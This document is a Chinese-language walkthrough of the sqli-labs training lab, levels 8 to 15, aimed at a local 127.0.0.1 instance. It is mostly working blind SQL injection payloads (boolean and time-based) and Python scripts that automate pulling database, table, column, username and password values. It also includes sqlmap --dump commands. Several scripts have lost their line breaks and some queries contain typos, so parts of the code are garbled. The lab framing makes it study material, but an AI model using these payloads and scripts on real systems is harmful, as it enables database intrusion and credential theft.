
less8
and 1=1--+

1=2

发现存在注入点
接下来我们会接着用联合查询

和以往的题目不一样没显错位,也就是没有报错的内容,尝试用盲注
布尔型
length()返回长度
substr()截取字符串(语法substr(str,pos,len);)
ascii()返回字符的ASCII码,也就是将字符变成数字
时间型
sleep()将程序挂起一段时间为多少
if(expr1,expr2,expr3)判断语句,如果第一个语句正确就执行第二个语句如果错误执行第三个语句。
?id=1' and (length(database()))=8--+ 页面正常
判断之后发现长度是等于8的
猜解数据库的长度
id=1' and (ascii(substr(database(),1,1)))=115# 返回正常,第一位是s
第一个1代表的是位置,第二个1代表的是个数,也就是说第一个的第一位。
id=1' and (ascii(substr(database(),2,1)))=101# 返回正常,第二位是e
也就是判断将截取下来的字符进行ASCII编码是否等于对应的数字
猜解表名
id=1' and(ascii(substr(select table_name from information_schema.table where table_schema=database() limit 0,1),1,1)))=101--+
limit和substr不一样,limit是从0开始的
猜字段
id=1' and(ascii(substr(select cloumn_name from information_schema.cloumns where table_name='emails' limit 0,1),1,1)))=105--+
返回正常,说明emails表中的列名称第一位是i,这样下去就可以了
我们也可以使用脚本
第一种
import requests
import stringurl = 'http://127.0.0.1/sql/Less-8/'def make_payload(query):return url + "?id=" + querydef make_request(payload):res = requests.get(payload)return 'You are in...........' in res.text# 猜解数据库长度
print('[+] 正在猜解数据库长度......')
db_name_len = 0
for i in range(31):payload = make_payload("1'and length(database())=%d--+" % i)if make_request(payload):db_name_len = iprint('数据库长度为:', db_name_len)break
else:print('error!')# 猜解数据库名字
print("[+] 正在猜解数据库名字......")
db_name = ''
for i in range(1, db_name_len + 1):for k in string.ascii_lowercase:payload = make_payload("1'and substr(database(),%d,1)='%s'--+" % (i, k))if make_request(payload):db_name += kbreak
print("数据库为:", db_name)# 猜解表的数量
print("[+] 正在猜解表的数量......")
tab_num = 0
while True:payload = make_payload("1'and (select count(table_name) from information_schema.tables where table_schema='security')=%d--+" % tab_num)if make_request(payload):print("%s数据库共有%d张表" % (db_name, tab_num))breakelse:tab_num += 1# 猜解表名
print("[+] 开始猜解表名......")
for i in range(1, tab_num + 1):tab_len = 0while True:payload = make_payload("1'and (select length(table_name) from information_schema.tables where table_schema='security' limit %d,1)=%d--+" % (i-1, tab_len))if make_request(payload):breaktab_len += 1if tab_len == 30:print('error!')breaktab_name = ''for j in range(1, tab_len + 1):for m in string.ascii_lowercase:payload = make_payload("1'and substr((select table_name from information_schema.tables where table_schema='security' limit %d,1),%d,1)='%s'--+" % (i-1, j, m))if make_request(payload):tab_name += mbreakprint("[-] 第%d张表名为: %s" % (i, tab_name))# 猜解表下字段dump_num = 0while True:payload = make_payload("1'and (select count(column_name) from information_schema.columns where table_name='%s')=%d--+" % (tab_name, dump_num))if make_request(payload):print("%s表下有%d个字段" % (tab_name, dump_num))breakdump_num += 1for a in range(1, dump_num + 1):dump_len = 0while True:payload = make_payload("1'and (select length(column_name) from information_schema.columns where table_name='%s' limit %d,1)=%d--+" % (tab_name, a-1, dump_len))if make_request(payload):breakdump_len += 1if dump_len == 30:print("error!!")breakdump_name = ''for i in range(1, dump_len + 1):for j in (string.ascii_lowercase + '_-'):payload = make_payload("1'and substr((select column_name from information_schema.columns where table_name='%s' limit %d,1),%d,1)='%s'--+" % (tab_name, a-1, i, j))if make_request(payload):dump_name += jbreakprint(dump_name)# 猜解users表下的username
print("[+] 开始猜解users表下的username......")
usn_num = 0
char = "qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM1234567890_-"
while True:payload = make_payload("1'and (select count(username) from security.users)=%d--+" % usn_num)if make_request(payload):breakusn_num += 1
for i in range(1, usn_num + 1):usn_len = 0while True:payload = make_payload("1'and (select length(username) from security.users limit %d,1)=%d--+" % (i-1, usn_len))if make_request(payload):breakusn_len += 1usr_name = ''for k in range(1, usn_len + 1):for m in char:payload = make_payload("1'and substr((select username from security.users limit %d,1),%d,1)='%s'--+" % (i-1, k, m))if make_request(payload):usr_name += mbreakprint(usr_name)# 猜解users表下的password
print("[+] 开始猜解users表下的password......")
usn_num = 0
char = "qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM1234567890_-@!"
while True:payload = make_payload("1'and (select count(password) from security.users)=%d--+" % usn_num)if make_request(payload):breakusn_num += 1
for i in range(1, usn_num + 1):usn_len = 0while True:payload = make_payload("1'and (select length(password) from security.users limit %d,1)=%d--+" % (i-1, usn_len))if make_request(payload):breakusn_len += 1usr_name = ''for k in range(1, usn_len + 1):for m in char:payload = make_payload("1'and substr((select password from security.users limit %d,1),%d,1)='%s'--+" % (i-1, k, m))if make_request(payload):usr_name += mbreakprint(usr_name) 
我们是可以用脚本爆出来的,但是需要等一会
第二种
这个先猜出个数
这个是显示具体的库名
表名和字段也是一样的
import requestsdef get_dblength(base_url): url = base_url+"' and (length(database())={0}) %23" base_num = 100 for i in range(0,base_num): url1 = url.format(i) print(url1) result = len(requests.get(url1).text) if result == base_result: print("库名长度:",i) break return i
def get_dbname(base_url,db_length): dict = '0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz' dbname = "" url = base_url+"' and ascii(substr(database(),{0},1))={1} %23" for i in range(1,db_length+1): for m in dict: m_ascii = ord(m) url2 = url.format(i,m_ascii) result = requests.get(url2) if len(result.text) == base_result: dbname += m print(dbname) break print("库名:",dbname)
def get_table_length(): url = base_url + "' and (select length(table_name) from information_schema.tables where table_schema = database() limit {0},1)={1}%23" for i in range(0,20): url1 = url.format(2,i) result = requests.get(url1) if base_result == len(result.text): print("表名长度:",i) break return i
def get_table_name(table_length): dict = '0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz' table_name = "" url = base_url + "' and ascii(substr((select table_name from information_schema.tables where table_schema = database() limit {0},1),{1},1))={2} %23" for i in range(1,table_length + 1): for m in dict: ascii_m = ord(m) url1 = url.format(2,i,ascii_m) result = requests.get(url1).text if base_result == len(result): table_name +=m print("表名:",table_name) break return table_name
if __name__ == '__main__': base_url = "http://127.0.0.1/sqli-labs/Less-8/?id=1" base_result = len(requests.get(base_url).text) dblength = get_dblength(base_url) get_dbname(base_url, dblength) get_table_length() get_table_name(7)SQLMAP
1. 基础指令:
–dbs 获取库名
-D 指定库
–tables 表
sqlmap.py -u http://127.0.0.1/sqli-labs/Less-1/?id=1 --dbs -D mysql --tables
-T 指定表
–columns 跑字段
–dump 获取数据(高危指令)
sqlmap.py -u http://127.0.0.1/sqli-labs/Less-1/?id=1 --dbs -D mysql -T user --dump

less9
同样是盲注
我们尝试一下1=1和1=2发现他们的页面都是一样的,这里要注意的是不代表这里不存在注入,上面我们提到时间盲注,这也就是和上面的区别。
布尔盲注有两种页面,但是时间没有,只有一种页面,不管对与错
时间注入和布尔盲注两种没有多大差别只不过时间盲注多了if函数和sleep()函数。if(a,sleep(10),1)如果a结果是真的,那么执行sleep(10)页面延迟10秒,如果a的结果是假,执行1,页面不延迟。通过页面时间来判断出id参数是单引号字符串。
?id=1' and if(1=1,sleep(5),1)--+
判断参数构造。
?id=1'and if(length((select database()))>9,sleep(5),1)--+
判断数据库名长度
?id=1'and if(ascii(substr((select database()),1,1))=115,sleep(5),1)--+
逐一判断数据库字符
?id=1'and if(length((select group_concat(table_name) from information_schema.tables where table_schema=database()))>13,sleep(5),1)--+
判断所有表名长度
?id=1'and if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),1,1))>99,sleep(5),1)--+
逐一判断表名
?id=1'and if(length((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'))>20,sleep(5),1)--+
判断所有字段名的长度
?id=1'and if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'),1,1))>99,sleep(5),1)--+
逐一判断字段名。
?id=1' and if(length((select group_concat(username,password) from users))>109,sleep(5),1)--+
判断字段内容长度
?id=1' and if(ascii(substr((select group_concat(username,password) from users),1,1))>50,sleep(5),1)--+
逐一检测内容。
下面是两个脚本
# -*- coding: utf-8 -*-
import requests
import time
url = 'http://127.0.0.1/sqli/Less-8/?id=1'
def check(payload):url_new = url + payloadtime_start = time.time()content = requests.get(url=url_new)time_end = time.time()if time_end - time_start >5:return 1
result = ''
s = r'0123456789abcdefghijklmnopqrstuvwxyz'
for i in xrange(1,100):for c in s:payload = "'and if(substr(database(),%d,1)='%c',sleep(5),1)--+" % (i,c)if check(payload):result += cbreakprint result
# -*- coding: utf-8 -*-
import requests
import time
url = 'http://127.0.0.1/sqli/Less-8/?id=1'
def check(payload):url_new = url + payloadtime_start = time.time()content = requests.get(url=url_new)time_end = time.time()if time_end - time_start >5:return 1
result = ''
panduan = ''
ll=0
s = r'0123456789abcdefghijklmnopqrstuvwxyz'
for i in xrange(1,100):for c in s:payload = "'and if(substr((select table_name from information_schema.tables where table_schema=0x7365637572697479 limit 1,1),%d,1)='%c',sleep(5),1)--+" % (i,c)if check(payload):result += cbreakif ll==len(result):print 'table_name: '+resultend = raw_input('-------------')ll = len(result)print result第十关和第九关差不多,只是把单引号换成双引号
less11和less12
可以发现页面就发生变化了,是账户登录页面。那么注入点就在输入框里面。前十关使用的是get请求,参数都体现在url上面,而从十一关开始是post请求,参数是在表单里面。我们可以直接在输入框进行注入就行
11&12
less13
十三关和十二关差不多,只需要将双引号换成单引号
less14
十四关和十一关差不多,只需要将单引号换成双引号
less15
这关和前面的十一关有点像没有显示报错信息,这就是明显的布尔盲注。因为还有错误页面和正确页面进行参考

现在就可以判断是单引号的闭合注入了,根据页面来看是布尔盲注
套路还是走一下
先猜解出数据库
判断数据库的长度是否是大于5的,最终发现是登录成功的
1' or length(database())>5#
看看大于8吗? 最后发现是不大于8的
判断大于m吗
1' or substr(database(),1,1)>'m'#
看看s

说明第一个字母在m到s之间,试了一下是等于s的,就直接猜一下,发现是可以的
1' or substr(database(),1,8)='security'#

后面接着看表,看看表的数量有多少,如果多的话就增加工作量,少的话就可以加快速度
1' or (select count(table_name) from information_schema.tables where table_schema=database())>5#

报错,说明表的数量是小于等于5的,还好不是很多
第一张表的长度大于5,有点多了..... 但是大于6会报错,也就是等于6
1' or length((select table_name from information_schema.tables where table_schema=database() limit 0,1))>5#
通过以上方法
得到第一个表名长6,第二个表名长8,第三个表名长6,第四个长度表名长5
开始测
1' or mid((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)>'m'#
| 字符处理函数 | 功能 | 举例 |
|---|---|---|
| 重点 concat() | 没有分隔符地连接字符串 | select concat(c1,c2) from xxx |
| 重点 concat_ws() | 指定分隔符地连接字符串 | select concat_ws(':',c1,c2) from xxx |
| 重点 group_concat() | 以逗号分隔某列/组的数据 | select group_concat(c1,c2) from xxx |
| load_file() | 读取服务器文件 | select loadfile('/tmp/a.txt') |
| into outfile | 写入文件到服务器 | select 'xxxx' into outfile '/tmp/a.txt' |
| ascii() | 字符串的ASCII代码值 | select ascii('a') |
| ord() | 返回字符串第一个字符的ASCII值 | select ord('abc') |
| char() | 返回ASCII值对应的字符串 | select char(97) |
| mid() | 返回一个字符串的一部分 | select mid('abcde',1,1) |
| substr() | 返回一个字符串的一部分 | select substr('abcde',1,1) |
| length() | 返回字符串的长度 | select length('abc') |
| left() | 返回字符串最左面几个字符 | select left('mysql',2) |
| floor() | 返回小于或等于X的最大整数 | select floor(5.1) |
| rand() | 返回0-1间的一个随机数 | select rand() |
| if() | 三目运算 | select if(1>2,'A','B') |
| strcmp() | 比较字符串ASCII大小 | select strcmp('c','b') |
| ifnull() | 参数1为不null则返回参数1,否则参数2 | select ifnull(null,2) |
第一张表的第一个字母是在a到m之间的,猜了是e
1' or mid((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)='e'#
所以这个要不断的去试,才能试出来,第四个表为users
看看字段
1' or length((select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 0,1))>5#
根据结果要爆的字段数要小于5
字段长度
1' or length((select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 0,1))>5#
根据上面的方式,不断去猜解 知道username,下面的也是接着走
判断username第一条记录长度
1' or length((select username from users limit 0,1))>5#